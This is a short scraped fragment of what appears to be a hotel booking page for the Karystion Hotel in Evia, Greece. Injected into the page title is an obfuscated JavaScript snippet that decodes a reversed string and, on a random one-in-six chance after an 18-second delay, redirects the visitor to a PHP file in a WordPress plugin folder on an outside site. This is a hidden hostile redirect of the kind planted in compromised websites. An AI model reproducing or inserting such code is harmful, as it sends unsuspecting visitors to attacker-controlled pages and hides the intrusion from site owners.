 Karystion Hotel_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos